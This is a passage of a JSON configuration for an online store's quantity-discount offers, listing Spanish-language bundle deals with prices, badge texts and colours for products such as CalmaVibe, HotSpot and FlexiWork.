descuento!","qty":3,"ds":{"t":"fixed","v":10980000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"+40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(50, 50, 50, 1)","selBgC":"rgb(233, 233, 233)","hideImg":false,"hideVN":false},{"id":1728598901027,"type":"quantity-offer","isActive":true,"name":"OFERTA KIT DE DISCOS X20","pIds":["9622341746992"],"offers":[{"pos":0,"title":"1 KIT DE 20 DISCOS PARA AMOLADORA + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% DCTO.","plaqueBgC":"rgba(245, 191, 1, 1)","imgUrl":""},{"pos":1,"title":"COMPRA 40 DISCOS, LLEVATE 60 (20 DISCOS GRATIS) + Envió Gratis, ¡SOLO POR HOY!","qty":3,"ds":{"t":"fixed","v":390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"⏰¡Oferta por tiempo limitado!⏰","plaqueBgC":"rgb(5, 181, 255)","imgUrl":""}],"selBC":"rgb(12, 12, 12)","selBgC":"rgb(186, 186, 186)","hideImg":false},{"id":1728751044821,"type":"quantity-offer","isActive":true,"name":"OFERTA CALMAVIBE X2 X3","pIds":["9623365058864"],"offers":[{"pos":0,"title":"1 Neurocontrol CalmaVibe® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgb(143, 68, 202)","imgUrl":""},{"pos":1,"title":"2 Neurocontroles CalmaVibe® + Envió Gratis, ¡SOLO POR HOY +23% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +23% OFF!","plaqueBgC":"rgb(13, 156, 217)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) Neurocontroles CalmaVibe® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO (UNO GRATIS)!","plaqueBgC":"rgb(217, 24, 94)","imgUrl":""}],"selBC":"rgba(179, 150, 237, 1)","selBgC":"rgb(232, 220, 255)","hideImg":false},{"id":1729033752199,"type":"quantity-offer","isActive":true,"name":"OFERTA CHEF PREMIUM","pIds":["9626609090864"],"offers":[{"pos":0,"title":"1 Set Chef Premium® (5 Piezas) + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgb(28, 30, 102)","imgUrl":""},{"pos":1,"title":"2 Set Chef Premium® (5 Piezas) + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":15590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(73, 87, 157)","selBgC":"rgba(220, 234, 255, 1)","hideImg":false},{"id":1729100083273,"type":"quantity-offer","isActive":true,"name":"OFERTA HOTSPOT","pIds":["9627749712176"],"offers":[{"pos":0,"title":"1 HotSpot® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgb(28, 30, 102)","imgUrl":""},{"pos":1,"title":"2 HotSpot® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) HotSpot® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEGA PROMO (UNO GRATIS)","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(73, 87, 157)","selBgC":"rgba(220, 234, 255, 1)","hideImg":false},{"id":1729173897918,"type":"quantity-offer","isActive":true,"name":"oferta x2 nibbler cut","pIds":["9628193128752"],"offers":[{"pos":0,"title":"1 NibblerCut® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2 NibblerCut® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(27, 35, 104)","selBgC":"rgb(192, 213, 255)","hideImg":false},{"id":1729194794080,"type":"quantity-offer","isActive":true,"name":"OFERTA GUARDIAN ALPINO X2 X3 ","pIds":["9628723642672"],"offers":[{"pos":0,"title":"1 Guardian Alpino® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgb(143, 68, 202)","imgUrl":""},{"pos":1,"title":"2 Guardian Alpino® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgb(13, 156, 217)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) Guardian Alpino® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO (UNO GRATIS)!","plaqueBgC":"rgb(217, 24, 94)","imgUrl":""}],"selBC":"rgba(179, 150, 237, 1)","selBgC":"rgb(232, 220, 255)","hideImg":false},{"id":1729217854492,"type":"quantity-offer","isActive":true,"name":"OFERTA STEEL FORCE","pIds":["9629031137584"],"offers":[{"pos":0,"title":"1 SteelForce® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2 SteelForce® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(10, 48, 93)","selBgC":"rgb(197, 225, 255)","hideImg":false},{"id":1729271682530,"type":"quantity-offer","isActive":true,"name":"oferta x2 fry master","pIds":["9629371859248"],"offers":[{"pos":0,"title":"1 FryMaster® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2  FryMaster® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(27, 35, 104)","selBgC":"rgb(192, 213, 255)","hideImg":false},{"id":1729293798815,"type":"quantity-offer","isActive":true,"name":"oferta x2 FlexiWork","pIds":["9630036689200"],"offers":[{"pos":0,"title":"1 FlexiWork® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2  FlexiWork® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":6790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Paga 3 Lleva 4! ","qty":4,"ds":{"t":"fixed","v":17590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO!","plaqueBgC":"rgb(9, 123, 244)","imgUrl":""}],"selBC":"rgb(27, 35, 104)","selBgC":"rgb(192, 213, 255)","hideImg":false},{"id":1729363111691,"type":"quantity-offer","isActive":true,"name":"OFERTA holder 360","pIds":["9629904961840"],"offers":[{"pos":0,"title":"1 Holder 360® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2 Holder 360® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(34, 44, 100)","selBgC":"rgba(220, 238, 255, 1)","hideImg":false},{"id":1729369299586,"type":"quantity-offer","isActive":true,"name":"OFERTA ECO CONFORT MAX","pIds":["9630303945008"],"offers":[{"pos":0,"title":"1 EcoConfort Max® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2 EcoConfort Max® + Envió Gratis, ¡SOLO POR HOY +10% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +10% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"3 EcoConfort Max® + Envió Gratis, ¡SOLO POR HOY + 20% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":8990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO! +20% OFF","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":3,"title":"PAGA 4, LLEVA 5 (UNO GRATIS) EcoConfort Max® + Envió Gratis, ¡SOLO POR HOY!","qty":5,"ds":{"t":"fixed","v":14990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🤩 LLEVE UNA (1) GRATIS 🤩","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(34, 44, 100)","selBgC":"rgba(220, 238, 255, 1)","hideImg":false},{"id":1729375414003,"type":"quantity-offer","isActive":true,"name":"OFERTA PROTABLE","pIds":["9630305943856"],"offers":[{"pos":0,"title":"1 Protable Explorer® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2 Protable Explorer® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":15590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(34, 44, 100)","selBgC":"rgba(220, 238, 255, 1)","hideImg":false},{"id":1729529775741,"type":"quantity-offer","isActive":true,"name":"OFERTA SQUARE MASTER X2","pIds":["9631256740144"],"offers":[{"pos":0,"title":"1 SquareMaster® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2 SquareMaster® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3890000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(34, 44, 100)","selBgC":"rgba(220, 238, 255, 1)","hideImg":false},{"id":1729559107339,"type":"quantity-offer","isActive":true,"name":"OFERTA THERMO BABY X2 ","pIds":["9631343608112"],"offers":[{"pos":0,"title":"1 ThermoBaby® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2 ThermoBaby® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":7990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(34, 44, 100)","selBgC":"rgba(220, 238, 255, 1)","hideImg":false},{"id":1729635998808,"type":"quantity-offer","isActive":true,"name":"OFERTA CLEAR DROP","pIds":["9632558219568"],"offers":[{"pos":0,"title":"1 ClearDrop® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2 ClearDrop® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(34, 44, 100)","selBgC":"rgba(220, 238, 255, 1)","hideImg":false},{"id":1729652437746,"type":"quantity-offer","isActive":true,"name":"OFERTA NAILGLOW LAMP X2","pIds":["9632833503536"],"offers":[{"pos":0,"title":"1 NailGlow Lamp® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2  NailGlow Lamp® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(34, 44, 100)","selBgC":"rgba(220, 238, 255, 1)","hideImg":false},{"id":1729743531873,"type":"quantity-offer","isActive":true,"name":"OFERTA MULTIMASK X2 ","pIds":["9634406826288"],"offers":[{"pos":0,"title":"1 MultiMask Master® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2  MultiMask Master® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(34, 44, 100)","selBgC":"rgba(220, 238, 255, 1)","hideImg":false},{"id":1729746160288,"type":"quantity-offer","isActive":true,"name":"OFERTA ESCURRIDOR X2 X3","pIds":["9634261139760"],"offers":[{"pos":0,"title":"1 Escurridor 2 en 1® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgb(49, 47, 140)","imgUrl":""},{"pos":1,"title":"2 Escurridores 2 en 1® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) Escurridores 2 en 1® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS)!","plaqueBgC":"rgb(217, 24, 94)","imgUrl":""}],"selBC":"rgba(179, 150, 237, 1)","selBgC":"rgb(232, 220, 255)","hideImg":false},{"id":1729836101139,"type":"quantity-offer","isActive":true,"name":"OFERTA AIRLUXEX2 X3 ","pIds":["9635807887664"],"offers":[{"pos":0,"title":"1 AirLuxe® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgb(49, 47, 140)","imgUrl":""},{"pos":1,"title":"2 AirLuxe® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) AirLuxe® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":11990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS)!","plaqueBgC":"rgb(217, 24, 94)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1729839035704,"type":"quantity-offer","isActive":true,"name":"OFERTA COMFORT SEAT","pIds":["9635691331888"],"offers":[{"pos":0,"title":"1 ComfortSeat® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2  ComfortSeat® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(34, 44, 100)","selBgC":"rgba(220, 238, 255, 1)","hideImg":false},{"id":1729996173548,"type":"quantity-offer","isActive":true,"name":"OFERTA X2 FLEX90","pIds":["9635292545328"],"offers":[{"pos":0,"title":"Un (1) FLex90® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"Dos (2) Flex90® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(34, 44, 100)","selBgC":"rgba(220, 238, 255, 1)","hideImg":false},{"id":1729996414744,"type":"quantity-offer","isActive":true,"name":"OFERTA X2 FLEX90 COMBO","pIds":["9636555981104"],"offers":[{"pos":0,"title":"Un (1) Flex90® + Un (1) Diskadapter®","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"Dos (2) Flex90® + Dos (2) Diskadapter®","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(34, 44, 100)","selBgC":"rgba(220, 238, 255, 1)","hideImg":false},{"id":1730003716977,"type":"quantity-offer","isActive":true,"name":"OFERTA CONJUNTO PUSH UP X2 X3 ","pIds":["9635723051312"],"offers":[{"pos":0,"title":"(1) Conjunto PushUp Pulsa® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgb(255, 129, 163)","imgUrl":""},{"pos":1,"title":"(2) Conjuntos PushUp Pulsa® + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgb(62, 162, 234)","imgUrl":""},{"pos":2,"title":"(3) Conjuntos PushUp Pulsa® + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":8080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(24, 217, 124, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730157897170,"type":"quantity-offer","isActive":true,"name":"OFERTA ECOCLING X2 X3","pIds":["9638121406768"],"offers":[{"pos":0,"title":"(1) EcoCling® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) EcoCling® + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) EcoCling® + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":8080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730162185818,"type":"quantity-offer","isActive":true,"name":"OFERTA ESCALAMAX X2 xxxxxx","pIds":["9638108594480"],"offers":[{"pos":0,"title":"Compra 1 EscalaMax® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"Compra 2 EscalaMax®  + Envió Gratis, ¡SOLO POR HOY 10% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"!SUPER OFRETA!","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 Escalamax + Envio Gratis con un 15% de descuento!","qty":3,"ds":{"t":"percentage","v":1500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"!MEGA OFERTA!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730183818121,"type":"quantity-offer","isActive":true,"name":"OFERTA BARRA LED X2","pIds":["9638143820080"],"offers":[{"pos":0,"title":"(1) LumiMotion® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) LumiMotion® + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) LumiMotion® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730323016677,"type":"quantity-offer","isActive":true,"name":"OFERTA DRYWALL X2 X3","pIds":["9639587053872"],"offers":[{"pos":0,"title":"(1) Drywall Master® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) Drywall Master® Originial + Envió Gratis, ¡SOLO POR HOY -15% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-15% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) Drywall Master® Originial + Envió Gratis, ¡SOLO POR HOY -25% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":6480000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-25% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730342754175,"type":"quantity-offer","isActive":true,"name":"OFERTA PAINT MASTER X2 X3 ","pIds":["9640059240752"],"offers":[{"pos":0,"title":"(1) Paint Master® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) Paint Master® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":7990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) Paint Master® Originial + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":17980000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730344362828,"type":"quantity-offer","isActive":true,"name":"OFERTA HIDRAFORCE X2 X3  ","pIds":["9640129462576"],"offers":[{"pos":0,"title":"(1) HidraForce® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) HidraForce® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3440000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) HidraForce® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730350969893,"type":"quantity-offer","isActive":true,"name":"OFERTA TURBO PRO X2 X3","pIds":["9640248836400"],"offers":[{"pos":0,"title":"(1) Kit TurboPro® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) Kit TurboPro® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":7190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) Kit TurboPro® Originial + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":16180000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(254, 214, 1, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730387912221,"type":"quantity-offer","isActive":true,"name":"OFERTA FLEXICOLAX2 X3   ","pIds":["9640722792752"],"offers":[{"pos":0,"title":"(1) FlexiCola® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) FlexiCola® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) FlexiCola® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":6990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730395277289,"type":"quantity-offer","isActive":true,"name":"OFERTA LOCALIZATOR 3000 X2 X3","pIds":["9640765423920"],"offers":[{"pos":0,"title":"(1) Localizator3000® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) Localizator3000® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) Localizator3000® Original + Envió Gratis, ¡SOLO POR 